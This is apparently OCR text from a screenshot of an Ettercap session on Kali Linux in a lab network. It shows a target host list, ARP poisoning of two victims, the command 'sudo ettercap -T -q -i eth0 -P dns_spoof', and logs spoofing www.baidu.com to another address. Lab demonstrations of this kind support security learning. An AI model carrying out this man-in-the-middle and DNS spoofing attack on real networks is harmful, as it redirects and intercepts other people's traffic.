 Ettercap
0.8.3.1 (EB)
Host List ×
Plugins ×
IP Address MAC Address Description
192.168.6.1 00:50:56:C0:00:08
192.168.6.2 00:50:56:FC:2C:03
192.168.6.131 00:0C:29:2C:E1:85
Delete Host
Add to Target 1
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
Host 192.168.6.131 added to TARGET2
Host 192.168.6.2 added to TARGET1
ARP poisoning victims:
GROUP 1 : 192.168.6.2 00:50:56:FC:2C:03
GROUP 2 : 192.168.6.131 00:0C:29:2C:E1:85
Activating dns_spoof plugin...
dns_spoof: A [www.baidu.com] spoofed to [121.194.11.72] TTL [3600 s]
dns_spoof: A [www.baidu.com] spoofed to [121.194.11.72] TTL [3600 s]
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo ettercap -T -q -i eth0 -P dns_spoof
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:D7:6A:C8
192.168.6.133/255.255.255.0
fe80::7a58:faf3:db81:fed0/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
5 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
dns_spoof: A [www.baidu.com] spoofed to [121.194.11.72] TTL [3600 s]
dns_spoof: A [www.baidu.com] spoofed to [121.194.11.72] TTL [3600 s]